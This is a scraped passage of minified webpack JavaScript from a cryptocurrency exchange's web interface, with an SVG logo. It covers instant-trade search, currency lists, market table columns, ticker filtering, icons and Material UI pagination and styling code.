".concat(o.currency_code)})})),a=[].concat((0,n.Z)(e),(0,n.Z)(r),(0,n.Z)(i)).filter((function(o){return P.some((function(e){return e.currency_code===o.currency_code}))}));L(a)}}),[null===P||void 0===P?void 0:P.length,null===z||void 0===z?void 0:z.length,P.some((function(o){return o.volume}))]),(0,u.useEffect)((function(){var o=function(){var o=Math.floor(Math.random()*F.length);R(F[o])};o();var e=setInterval(o,15e3);return function(){return clearInterval(e)}}),[F]);var A=function(o){return z.find((function(e){return(null===e||void 0===e?void 0:e.currency_code)===o}))};return(0,B.jsx)(a.Z,{id:"instant-trade-menu--search-input",value:e,onChange:function(o){var e;return r(null===o||void 0===o||null===(e=o.target)||void 0===e?void 0:e.value)},placeholder:(null===j||void 0===j?void 0:j.placeholder)||x.Z.translate("general_search"),autoComplete:"off",classes:{root:w.formControlRoot},InputProps:{classes:{root:w.root,input:w.input,notchedOutline:w.notchedOutline,focused:w.inputFocused},endAdornment:e?(0,B.jsx)(l.Z,{position:"end",children:(0,B.jsx)(c.Z,{classes:{root:w.clearIcon},size:"small",onClick:function(o){o.preventDefault(),r("")},children:(0,B.jsx)(d.Z,{})})}):(0,B.jsx)(l.Z,{style:{cursor:j?"pointer":"default"},position:"end",onClick:function(){return function(){var o=A((0,k.W)(h)),e=A(j.currency_code);o&&e&&(S((0,v.L5)("instantTradeFirstCoin",o)),S((0,v.L5)("instantTradeSecondCoin",e)),Z.push("/instant/trade/".concat(o.currency_code,"_").concat(e.currency_code)))}()},children:m.cK?(0,B.jsx)(y.Z,{}):(0,B.jsx)(s.Z,{})})},InputLabelProps:{classes:{focused:w.labelFocused,root:w.label}},variant:m.cK?"standard":"outlined"})}var L=u.memo(F,(function(o,e){return o.value===e.value}))},28272:function(o,e,r){r.d(e,{E:function(){return p},X4:function(){return h},Yy:function(){return g},Zz:function(){return u},jK:function(){return b},jQ:function(){return s},zU:function(){return d}});var t=r(93433),n=(r(72791),r(46700)),i=r(94374),a=r(6316),l=r(80184),c=n.yU?[{currency_code:"USD",name:"USD",precedence:1},{currency_code:"EUR",name:"EURO",precedence:2}]:[],d=function(o){return o?[{currency_code:"SUBMARKET",name:"Sub Market",precedence:6}]:[]},s=function(o){var e;return[{currency_code:"TRY",name:"T\xfcrk Liras\u0131",precedence:0},{currency_code:"BTC",name:"Bitcoin",precedence:10},{currency_code:"ETH",name:"Ethereum",precedence:20},{currency_code:"USDT",name:"Tether",precedence:5},{currency_code:"USDC",name:"USD Coin",precedence:6},{currency_code:"ZAR",name:"South African Rand",precedence:1},{currency_code:"BUSD",name:"Binance USD",precedence:6}].concat(c,(0,t.Z)(d(null===o||void 0===o||null===(e=o.show_submarket)||void 0===e?void 0:e.W)))},u={INCREMENT:"increment",DECREMENT:"decrement",NO_CHANGE:"no_change"},p={UP:1,DOWN:-1,STABLE:0},g=function(o){return[{id:"favorite",sortable:!1,width:o?46:20},{id:"currency_code",label:i.Z.translate("crypto"),sortable:!0,flex:3},{id:"ask",label:i.Z.translate("market_bar_last_price"),sortable:!0,flex:3},{id:"change_24h",label:i.Z.translate("market_bar_change_24h"),sortable:!0,flex:3},{id:"action",label:i.Z.translate("market_bar_24h_graph"),sortable:!1,flex:3},{id:"actionButtons",sortable:!1,label:i.Z.translate("general_action"),flex:5}]},h=function(o,e){return[{id:"favorite",sortable:!1,width:o?46:20},{id:"currency_code",label:i.Z.translate("asset_name"),sortable:!0,flex:3},{id:"ask",label:i.Z.translate("market_bar_last_price"),sortable:!0,flex:3},{id:"change_24h",label:i.Z.translate("market_bar_change_24h"),sortable:!0,flex:3},{id:"marketCap",label:i.Z.translate("market_cap"),sortable:!0,flex:3},{id:"action",label:i.Z.translate("market_bar_24h_graph"),sortable:!1,flex:3},{id:"actionButtons",label:(0,l.jsx)(a.Z,{value:null===e||void 0===e?void 0:e.searchText,onChange:null===e||void 0===e?void 0:e.handleChangeSearch,currency:null===e||void 0===e?void 0:e.currency}),sortable:!1,flex:4}]},b=[{id:"currency_code",label:i.Z.translate("crypto"),sortable:!0},{id:"ask",label:i.Z.translate("market_bar_last_price"),sortable:!0}]},51161:function(o,e,r){r.d(e,{Z:function(){return p}});var t=r(74165),n=r(15861),i=r(1413),a=r(29439),l=r(72791),c=r(60364),d=r(94374),s=r(8327),u=r(78333);function p(){var o=(0,c.I0)(),e=d.Z.currentLanguage,r=(0,s.i)().isMobile,p=(0,l.useState)(!1),g=(0,a.Z)(p,2),h=g[0],b=g[1],f=(0,l.useState)({}),v=(0,a.Z)(f,2),m=v[0],y=v[1],x=function(){var e=(0,n.Z)((0,t.Z)().mark((function e(){var r,n;return(0,t.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,o((0,u.Ip)());case 3:if(r=e.sent.payload.data,n=r.data,"error"!==r.status){e.next=9;break}return b(!1),e.abrupt("return");case 9:y(n),b(!0),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(0),b(!1);case 16:case"end":return e.stop()}}),e,null,[[0,13]])})));return function(){return e.apply(this,arguments)}}();return(0,l.useEffect)((function(){x()}),[]),{categoryList:h&&function(o){var t,n,a,l;return r?{main_categories:{},other_categories:(0,i.Z)((0,i.Z)({},null===(a=o[e])||void 0===a?void 0:a.MAIN),null===(l=o[e])||void 0===l?void 0:l.OTHER)}:{main_categories:(0,i.Z)({},null===(t=o[e])||void 0===t?void 0:t.MAIN),other_categories:(0,i.Z)({},null===(n=o[e])||void 0===n?void 0:n.OTHER)}}(m)||{main_categories:{},other_categories:{}}}}},72973:function(o,e,r){r.d(e,{Z:function(){return k}});var t=r(1413),n=r(74165),i=r(15861),a=r(29439),l=r(72791),c=r(72426),d=r.n(c),s=r(60364),u=r(80461),p=r(98998),g=r(94374),h=r(99373),b=r(78333),f=r(46700),v=r(77535),m=r(16146),y=r(66299),x=r(11879),C=r(44145);function k(o){var e,r,c,k,w=o.currency,S=o.searchText,Z=o.category,_=o.showFavorite,T=o.showNewlist,j=o.showOnlyPopular,R=(0,s.I0)(),N=(0,l.useState)({}),I=(0,a.Z)(N,2),D=I[0],B=I[1],F=function(){var o=(0,i.Z)((0,n.Z)().mark((function o(){var e,r,t;return(0,n.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,R((0,b.iP)());case 3:e=o.sent.payload.data,r=e.status,t=e.data,"success"===r&&B(t),o.next=11;break;case 9:o.prev=9,o.t0=o.catch(0);case 11:case"end":return o.stop()}}),o,null,[[0,9]])})));return function(){return o.apply(this,arguments)}}(),L=(0,s.v9)((function(o){return null===o||void 0===o?void 0:o.groupedTickers})),E=L.data,W=L.loading,z=(0,s.v9)((function(o){var e;return null===(e=o.instantTradePaneStateReducer)||void 0===e?void 0:e.defaultSubmarketCurrencyList})),P=(0,s.v9)((function(o){var e;return null===o||void 0===o||null===(e=o.instantTradePane)||void 0===e?void 0:e.currencyList})),A=(0,x.Z)(),O=(0,y.Z)(),M=(0,C.Z)(),q=null===E||void 0===E?void 0:E[w],U=function(o){return O.find((function(e){return(null===e||void 0===e?void 0:e.currency_code)===o}))},H=function(o){try{var e=U(o).add_date;return(0,v.y4)(d()(e).format("YYYY/MM/DD hh:mm:ss"))}catch(r){return!1}},$=function(o){var e=U(o);return"None"!==(null===e||void 0===e?void 0:e.delist_date)},G=function(o){return null===z||void 0===z?void 0:z.includes(o)},Y=function(o){return U(o).currency_type===f._M.DIEO},K=function(o){var e;return null===(e=U(o))||void 0===e?void 0:e.market_cap},V=q?null===(e=Object.values(q))||void 0===e||null===(r=e.filter((function(o){return U(null===o||void 0===o?void 0:o.currency_code)})))||void 0===r||null===(c=r.filter((function(o){return(0,m.Oh)(S,[null===o||void 0===o?void 0:o.currency_code,null===o||void 0===o?void 0:o.name])})))||void 0===c||null===(k=c.filter((function(o){var e;return!Z||"all"===Z||Z===(null===(e=O.find((function(e){return(null===e||void 0===e?void 0:e.currency_code)===(null===o||void 0===o?void 0:o.currency_code)})))||void 0===e?void 0:e.category)})))||void 0===k?void 0:k.map((function(o){var e,r;return(0,t.Z)((0,t.Z)({},o),{},{isFavorite:A.includes(null===o||void 0===o?void 0:o.currency_code),isNewCurrency:H(null===o||void 0===o?void 0:o.currency_code),isBannerActive:(r=null===o||void 0===o?void 0:o.currency_code,U(r).show_resell_banner),isIeoBuyActive:Y(null===o||void 0===o?void 0:o.currency_code),isDelist:$(null===o||void 0===o?void 0:o.currency_code),isSubmarketCurrency:G(null===o||void 0===o?void 0:o.currency_code),volume:(null===D||void 0===D||null===(e=D[h.UD.volumeCalcCurrency])||void 0===e?void 0:e[null===o||void 0===o?void 0:o.currency_code])||0,marketCap:f.cK?K(null===o||void 0===o?void 0:o.currency_code):void 0})})).filter((function(o){return!_||(null===o||void 0===o?void 0:o.isFavorite)})).filter((function(o){return!T||(null===o||void 0===o?void 0:o.isNewCurrency)})).filter((function(o){return!j||function(o){var e,r;return(null===P||void 0===P||null===(e=P.popular)||void 0===e?void 0:e.length)>0&&(null===P||void 0===P||null===(r=P.popular)||void 0===r?void 0:r.find((function(e){return(null===e||void 0===e?void 0:e.currency_code)===o})))}(null===o||void 0===o?void 0:o.currency_code)})).map((function(o){var e="".concat(o.currency_code).concat(w);return M.find((function(o){return o.market_code===e}))?(0,t.Z)((0,t.Z)({},o),{},{market_code:e}):o})):[];return(0,l.useEffect)((function(){F(),R((0,u.Bm)()).catch((function(o){R((0,p.vC)({title:g.Z.translate("general_error"),text:g.Z.translate("general_error_description"),okButtonText:g.Z.translate("general_ok")}))}))}),[]),{data:V,loading:W}}},70381:function(o,e,r){r.d(e,{W:function(){return n},h:function(){return i}});var t=r(99373),n=function(o){return"SUBMARKET"===o?t.UD.counterCurrency:o},i=function(o,e){var r=o;return e.forEach((function(o){var e=null===r||void 0===r?void 0:r.findIndex((function(e){return e.currency_code===o}));if(e>-1){var t=r.splice(e,1);r.unshift(t[0])}})),r}},13947:function(o,e,r){var t=r(1413),n=r(72791),i=r(80184),a=function(o){return(0,i.jsx)("svg",(0,t.Z)((0,t.Z)({width:"10",height:"6",viewBox:"0 0 10 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o),{},{children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.32911 0.166923L4.99998 3.83778L8.67083 0.166923L9.49578 0.991872L5.41245 5.07521C5.18466 5.30306 4.81529 5.30306 4.5875 5.07521L0.50415 0.991872L1.32911 0.166923Z",fill:"#818894"})}))};e.Z=n.memo(a)},28441:function(o,e,r){var t=r(1413),n=r(72791),i=r(80184),a=function(o){return(0,i.jsx)("svg",(0,t.Z)((0,t.Z)({width:"10",height:"6",viewBox:"0 0 10 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o),{},{children:(0,i.jsx)("path",{d:"M4.5875 0.924717L0.50415 5.00805L1.32911 5.83301L4.99998 2.16215L8.67083 5.83301L9.49578 5.00805L5.41245 0.924717C5.18466 0.696909 4.81529 0.696909 4.5875 0.924717Z",fill:"#818894"})}))};e.Z=n.memo(a)},3395:function(o,e,r){var t=r(64836);e.Z=void 0;var n=t(r(45649)),i=r(80184),a=(0,n.default)((0,i.jsx)("path",{d:"m20 12-1.41-1.41L13 16.17V4h-2v12.17l-5.58-5.59L4 12l8 8 8-8z"}),"ArrowDownward");e.Z=a},32815:function(o,e,r){var t=r(40233),n=r(80184);e.Z=(0,t.Z)((0,n.jsx)("path",{d:"M4.25 5.61C6.27 8.2 10 13 10 13v6c0 .55.45 1 1 1h2c.55 0 1-.45 1-1v-6s3.72-4.8 5.74-7.39c.51-.66.04-1.61-.79-1.61H5.04c-.83 0-1.3.95-.79 1.61z"}),"FilterAlt")},43136:function(o,e,r){r(72791);var t=r(40233),n=r(80184);e.Z=(0,t.Z)((0,n.jsx)("path",{d:"M10 15l5.19-3L10 9v6m11.56-7.83c.13.47.22 1.1.28 1.9.07.8.1 1.49.1 2.09L22 12c0 2.19-.16 3.8-.44 4.83-.25.9-.83 1.48-1.73 1.73-.47.13-1.33.22-2.65.28-1.3.07-2.49.1-3.59.1L12 19c-4.19 0-6.8-.16-7.83-.44-.9-.25-1.48-.83-1.73-1.73-.13-.47-.22-1.1-.28-1.9-.07-.8-.1-1.49-.1-2.09L2 12c0-2.19.16-3.8.44-4.83.25-.9.83-1.48 1.73-1.73.47-.13 1.33-.22 2.65-.28 1.3-.07 2.49-.1 3.59-.1L12 5c4.19 0 6.8.16 7.83.44.9.25 1.48.83 1.73 1.73z"}),"YouTube")}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://statics.bitexen.com/logos/coingecko.svg
body_size: 4976
content:
<svg width="178" height="41" viewBox="0 0 178 41" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="178" height="41" fill="url(#pattern0_692_4411)"/>
<defs>
<pattern id="pattern0_692_4411" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_692_4411" transform="scale(0.00561798 0.0243902)"/>
</pattern>
<image id="image0_692_4411" width="178" height="41" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/3172.e5150524.chunk.js
body_size: 3362
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d3721ce4-b202-4ad6-bd83-c68c2d1b9f29",e._sentryDebugIdIdentifier="sentry-dbid-d3721ce4-b202-4ad6-bd83-c68c2d1b9f29")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[3172],{55860:function(e,t,a){var o=a(64836);t.Z=void 0;var n=o(a(45649)),i=a(80184),r=(0,n.default)((0,i.jsx)("path",{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"}),"InfoOutlined");t.Z=r},19987:function(e,t,a){a.d(t,{Z:function(){return q}});var o=a(87462),n=a(63366),i=a(72791),r=a(28182),s=a(94419),c=a(67254),l=a(21217),d=a(75878);function p(e){return(0,l.Z)("MuiPagination",e)}(0,d.Z)("MuiPagination",["root","ul","outlined","text"]);var u=a(93433),v=a(29439),g=a(58959),b=["boundaryCount","componentName","count","defaultPage","disabled","hideNextButton","hidePrevButton","onChange","page","showFirstButton","showLastButton","siblingCount"];var f=a(4942),h=a(12065);function m(e){return(0,l.Z)("MuiPaginationItem",e)}var y=(0,d.Z)("MuiPaginationItem",["root","page","sizeSmall","sizeLarge","text","textPrimary","textSecondary","outlined","outlinedPrimary","outlinedSecondary","rounded","ellipsis","firstLast","previousNext","focusVisible","disabled","selected","icon"]),x=a(74142),Z=a(60753),C=a(49853),w=a(68840),z=a(19458),P=a(40233),k=a(80184),N=(0,P.Z)((0,k.jsx)("path",{d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"}),"NavigateBefore"),R=(0,P.Z)((0,k.jsx)("path",{d:"M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"}),"NavigateNext"),S=a(76863),B=["className","color","component","components","disabled","page","selected","shape","size","type","variant"],O=function(e,t){var a=e.ownerState;return[t.root,t[a.variant],t["size".concat((0,C.Z)(a.size))],"text"===a.variant&&t["text".concat((0,C.Z)(a.color))],"outlined"===a.variant&&t["outlined".concat((0,C.Z)(a.color))],"rounded"===a.shape&&t.rounded,"page"===a.type&&t.page,("start-ellipsis"===a.type||"end-ellipsis"===a.type)&&t.ellipsis,("previous"===a.type||"next"===a.type)&&t.previousNext,("first"===a.type||"last"===a.type)&&t.firstLast]},I=(0,S.ZP)("div",{name:"MuiPaginationItem",slot:"Root",overridesResolver:O})((function(e){var t=e.theme,a=e.ownerState;return(0,o.Z)({},t.typography.body2,(0,f.Z)({borderRadius:16,textAlign:"center",boxSizing:"border-box",minWidth:32,padding:"0 6px",margin:"0 3px",color:(t.vars||t).palette.text.primary,height:"auto"},"&.".concat(y.disabled),{opacity:(t.vars||t).palette.action.disabledOpacity}),"small"===a.size&&{minWidth:26,borderRadius:13,margin:"0 1px",padding:"0 4px"},"large"===a.size&&{minWidth:40,borderRadius:20,padding:"0 10px",fontSize:t.typography.pxToRem(15)})})),M=(0,S.ZP)(Z.Z,{name:"MuiPaginationItem",slot:"Root",overridesResolver:O})((function(e){var t,a,n=e.theme,i=e.ownerState;return(0,o.Z)({},n.typography.body2,(a={borderRadius:16,textAlign:"center",boxSizing:"border-box",minWidth:32,height:32,padding:"0 6px",margin:"0 3px",color:(n.vars||n).palette.text.primary},(0,f.Z)(a,"&.".concat(y.focusVisible),{backgroundColor:(n.vars||n).palette.action.focus}),(0,f.Z)(a,"&.".concat(y.disabled),{opacity:(n.vars||n).palette.action.disabledOpacity}),(0,f.Z)(a,"transition",n.transitions.create(["color","background-color"],{duration:n.transitions.duration.short})),(0,f.Z)(a,"&:hover",{backgroundColor:(n.vars||n).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}}),(0,f.Z)(a,"&.".concat(y.selected),(t={backgroundColor:(n.vars||n).palette.action.selected,"&:hover":{backgroundColor:n.vars?"rgba(".concat(n.vars.palette.action.selected," / calc(").concat(n.vars.palette.action.selectedOpacity," + ").concat(n.vars.palette.action.hoverOpacity,"))"):(0,h.Fq)(n.palette.action.selected,n.palette.action.selectedOpacity+n.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:(n.vars||n).palette.action.selected}}},(0,f.Z)(t,"&.".concat(y.focusVisible),{backgroundColor:n.vars?"rgba(".concat(n.vars.palette.action.selected," / calc(").concat(n.vars.palette.action.selectedOpacity," + ").concat(n.vars.palette.action.focusOpacity,"))"):(0,h.Fq)(n.palette.action.selected,n.palette.action.selectedOpacity+n.palette.action.focusOpacity)}),(0,f.Z)(t,"&.".concat(y.disabled),{opacity:1,color:(n.vars||n).palette.action.disabled,backgroundColor:(n.vars||n).palette.action.selected}),t)),a),"small"===i.size&&{minWidth:26,height:26,borderRadius:13,margin:"0 1px",padding:"0 4px"},"large"===i.size&&{minWidth:40,height:40,borderRadius:20,padding:"0 10px",fontSize:n.typography.pxToRem(15)},"rounded"===i.shape&&{borderRadius:(n.vars||n).shape.borderRadius})}),(function(e){var t=e.theme,a=e.ownerState;return(0,o.Z)({},"text"===a.variant&&(0,f.Z)({},"&.".concat(y.selected),(0,o.Z)({},"standard"!==a.color&&(0,f.Z)({color:(t.vars||t).palette[a.color].contrastText,backgroundColor:(t.vars||t).palette[a.color].main,"&:hover":{backgroundColor:(t.vars||t).palette[a.color].dark,"@media (hover: none)":{backgroundColor:(t.vars||t).palette[a.color].main}}},"&.".concat(y.focusVisible),{backgroundColor:(t.vars||t).palette[a.color].dark}),(0,f.Z)({},"&.".concat(y.disabled),{color:(t.vars||t).palette.action.disabled}))),"outlined"===a.variant&&(0,f.Z)({border:t.vars?"1px solid rgba(".concat(t.vars.palette.common.onBackgroundChannel," / 0.23)"):"1px solid ".concat("light"===t.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)")},"&.".concat(y.selected),(0,o.Z)({},"standard"!==a.color&&(0,f.Z)({color:(t.vars||t).palette[a.color].main,border:"1px solid ".concat(t.vars?"rgba(".concat(t.vars.palette[a.color].mainChannel," / 0.5)"):(0,h.Fq)(t.palette[a.color].main,.5)),backgroundColor:t.vars?"rgba(".concat(t.vars.palette[a.color].mainChannel," / ").concat(t.vars.palette.action.activatedOpacity,")"):(0,h.Fq)(t.palette[a.color].main,t.palette.action.activatedOpacity),"&:hover":{backgroundColor:t.vars?"rgba(".concat(t.vars.palette[a.color].mainChannel," / calc(").concat(t.vars.palette.action.activatedOpacity," + ").concat(t.vars.palette.action.focusOpacity,"))"):(0,h.Fq)(t.palette[a.color].main,t.palette.action.activatedOpacity+t.palette.action.focusOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"&.".concat(y.focusVisible),{backgroundColor:t.vars?"rgba(".concat(t.vars.palette[a.color].mainChannel," / calc(").concat(t.vars.palette.action.activatedOpacity," + ").concat(t.vars.palette.action.focusOpacity,"))"):(0,h.Fq)(t.palette[a.color].main,t.palette.action.activatedOpacity+t.palette.action.focusOpacity)}),(0,f.Z)({},"&.".concat(y.disabled),{borderColor:(t.vars||t).palette.action.disabledBackground,color:(t.vars||t).palette.action.disabled}))))})),L=(0,S.ZP)("div",{name:"MuiPaginationItem",slot:"Icon",overridesResolver:function(e,t){return t.icon}})((function(e){var t=e.theme,a=e.ownerState;return(0,o.Z)({fontSize:t.typography.pxToRem(20),margin:"0 -8px"},"small"===a.size&&{fontSize:t.typography.pxToRem(18)},"large"===a.size&&{fontSize:t.typography.pxToRem(22)})})),F=i.forwardRef((function(e,t){var a=(0,c.Z)({props:e,name:"MuiPaginationItem"}),i=a.className,l=a.color,d=void 0===l?"standard":l,p=a.component,u=a.components,v=void 0===u?{first:w.Z,last:z.Z,next:R,previous:N}:u,g=a.disabled,b=void 0!==g&&g,f=a.page,h=a.selected,y=void 0!==h&&h,Z=a.shape,P=void 0===Z?"circular":Z,S=a.size,O=void 0===S?"medium":S,F=a.type,T=void 0===F?"page":F,j=a.variant,A=void 0===j?"text":j,W=(0,n.Z)(a,B),_=(0,o.Z)({},a,{color:d,disabled:b,selected:y,shape:P,size:O,type:T,variant:A}),q=(0,x.Z)(),E=function(e){var t=e.classes,a=e.color,o=e.disabled,n=e.selected,i=e.size,r=e.shape,c=e.type,l=e.variant,d={root:["root","size".concat((0,C.Z)(i)),l,r,"standard"!==a&&"".concat(l).concat((0,C.Z)(a)),o&&"disabled",n&&"selected",{page:"page",first:"firstLast",last:"firstLast","start-ellipsis":"ellipsis","end-ellipsis":"ellipsis",previous:"previousNext",next:"previousNext"}[c]],icon:["icon"]};return(0,s.Z)(d,m,t)}(_),V=("rtl"===q.direction?{previous:v.next||R,next:v.previous||N,last:v.first||w.Z,first:v.last||z.Z}:{previous:v.previous||N,next:v.next||R,first:v.first||w.Z,last:v.last||z.Z})[T];return"start-ellipsis"===T||"end-ellipsis"===T?(0,k.jsx)(I,{ref:t,ownerState:_,className:(0,r.default)(E.root,i),children:"\u2026"}):(0,k.jsxs)(M,(0,o.Z)({ref:t,ownerState:_,component:p,disabled:b,className:(0,r.default)(E.root,i)},W,{children:["page"===T&&f,V?(0,k.jsx)(L,{as:V,ownerState:_,className:E.icon}):null]}))})),T=["boundaryCount","className","color","count","defaultPage","disabled","getItemAriaLabel","hideNextButton","hidePrevButton","onChange","page","renderItem","shape","showFirstButton","showLastButton","siblingCount","size","variant"],j=(0,S.ZP)("nav",{name:"MuiPagination",slot:"Root",overridesResolver:function(e,t){var a=e.ownerState;return[t.root,t[a.variant]]}})({}),A=(0,S.ZP)("ul",{name:"MuiPagination",slot:"Ul",overridesResolver:function(e,t){return t.ul}})({display:"flex",flexWrap:"wrap",alignItems:"center",padding:0,margin:0,listStyle:"none"});function W(e,t,a){return"page"===e?"".concat(a?"":"Go to ","page ").concat(t):"Go to ".concat(e," page")}var _=i.forwardRef((function(e,t){var a=(0,c.Z)({props:e,name:"MuiPagination"}),i=a.boundaryCount,l=void 0===i?1:i,d=a.className,f=a.color,h=void 0===f?"standard":f,m=a.count,y=void 0===m?1:m,x=a.defaultPage,Z=void 0===x?1:x,C=a.disabled,w=void 0!==C&&C,z=a.getItemAriaLabel,P=void 0===z?W:z,N=a.hideNextButton,R=void 0!==N&&N,S=a.hidePrevButton,B=void 0!==S&&S,O=a.renderItem,I=void 0===O?function(e){return(0,k.jsx)(F,(0,o.Z)({},e))}:O,M=a.shape,L=void 0===M?"circular":M,_=a.showFirstButton,q=void 0!==_&&_,E=a.showLastButton,V=void 0!==E&&E,D=a.siblingCount,G=void 0===D?1:D,U=a.size,Y=void 0===U?"medium":U,H=a.variant,J=void 0===H?"text":H,K=(0,n.Z)(a,T),Q=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.boundaryCount,a=void 0===t?1:t,i=e.componentName,r=void 0===i?"usePagination":i,s=e.count,c=void 0===s?1:s,l=e.defaultPage,d=void 0===l?1:l,p=e.disabled,f=void 0!==p&&p,h=e.hideNextButton,m=void 0!==h&&h,y=e.hidePrevButton,x=void 0!==y&&y,Z=e.onChange,C=e.page,w=e.showFirstButton,z=void 0!==w&&w,P=e.showLastButton,k=void 0!==P&&P,N=e.siblingCount,R=void 0===N?1:N,S=(0,n.Z)(e,b),B=(0,g.Z)({controlled:C,default:d,name:r,state:"page"}),O=(0,v.Z)(B,2),I=O[0],M=O[1],L=function(e,t){C||M(t),Z&&Z(e,t)},F=function(e,t){var a=t-e+1;return Array.from({length:a},(function(t,a){return e+a}))},T=F(1,Math.min(a,c)),j=F(Math.max(c-a+1,a+1),c),A=Math.max(Math.min(I-R,c-a-2*R-1),a+2),W=Math.min(Math.max(I+R,a+2*R+2),j.length>0?j[0]-2:c-1),_=[].concat((0,u.Z)(z?["first"]:[]),(0,u.Z)(x?[]:["previous"]),(0,u.Z)(T),(0,u.Z)(A>a+2?["start-ellipsis"]:a+1<c-a?[a+1]:[]),(0,u.Z)(F(A,W)),(0,u.Z)(W<c-a-1?["end-ellipsis"]:c-a>a?[c-a]:[]),(0,u.Z)(j),(0,u.Z)(m?[]:["next"]),(0,u.Z)(k?["last"]:[])),q=function(e){switch(e){case"first":return 1;case"previous":return I-1;case"next":return I+1;case"last":return c;default:return null}},E=_.map((function(e){return"number"===typeof e?{onClick:function(t){L(t,e)},type:"page",page:e,selected:e===I,disabled:f,"aria-current":e===I?"true":void 0}:{onClick:function(t){L(t,q(e))},type:e,page:q(e),selected:!1,disabled:f||-1===e.indexOf("ellipsis")&&("next"===e||"last"===e?I>=c:I<=1)}}));return(0,o.Z)({items:E},S)}((0,o.Z)({},a,{componentName:"Pagination"})),X=Q.items,$=(0,o.Z)({},a,{boundaryCount:l,color:h,count:y,defaultPage:Z,disabled:w,getItemAriaLabel:P,hideNextButton:R,hidePrevButton:B,renderItem:I,shape:L,showFirstButton:q,showLastButton:V,siblingCount:G,size:Y,variant:J}),ee=function(e){var t=e.classes,a={root:["root",e.variant],ul:["ul"]};return(0,s.Z)(a,p,t)}($);return(0,k.jsx)(j,(0,o.Z)({"aria-label":"pagination navigation",className:(0,r.default)(ee.root,d),ownerState:$,ref:t},K,{children:(0,k.jsx)(A,{className:ee.ul,ownerState:$,children:X.map((function(e,t){return(0,k.jsx)("li",{children:I((0,o.Z)({},e,{color:h,"aria-label":P(e.type,e.page,e.selected),shape:L,size:Y,variant:J}))},t)}))})}))})),q=_}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/9362.25057989.chunk.js
body_size: 47265
content:
try{!function(){var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new o.Error).stack;e&&(o._sentryDebugIds=o._sentryDebugIds||{},o._sentryDebugIds[e]="6381ef94-3fe9-4b72-83e3-b2b9c3ce03ee",o._sentryDebugIdIdentifier="sentry-dbid-6381ef94-3fe9-4b72-83e3-b2b9c3ce03ee")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[9362],{76908:function(o,e,t){t.d(e,{Z:function(){return nr}});var n=t(99373),r=t(72791),i=t(60364),a=t(79271),l=t(96051),c=t(56239),d=t(74165),s=t(15861),u=t(1413),p=t(29439),m=t(65108),x=t.n(m),h=t(20764),g=t(790),f=t(25787),b=t(18970),y=t(45953),C=t(17205),k=t(81694),w=t.n(k),v=t(53424),B=t(94374),Z=t(78728),S=t(36267),j=t(78931),_=t(42154),I=t(98998),T=t(28602),W=t(13041),R=t(80461),D=t(59346),z=t(4942),N=t(55860),L=t(56225),F=t(46700),A=(0,L.Z)((function(o){return(0,u.Z)((0,u.Z)({},function(o){return{paperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",padding:"16px 16px 16px 16px",height:"100%",width:"100%",borderRadius:4,fontSize:13,color:o.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.primary3},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),textsContainer:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},paragrapgh:(0,z.Z)({marginBlockStart:0,marginBlockEnd:0,lineHeight:"18px"},o.breakpoints.down("sm"),{whiteSpace:"break-spaces",fontSize:"11px"}),infoIcon:{color:o.colors.textColor.secondary},redirecText:{cursor:"pointer"},textLink:{color:o.colors.static.blue}}}(o)),F.tS&&function(o){var e;return{paperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",padding:"16px 16px 16px 16px",gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.backgroundColor10,color:o.colors.textColor.textColor4,fontSize:"15px",borderRadius:21.15,fontFamily:"Noto 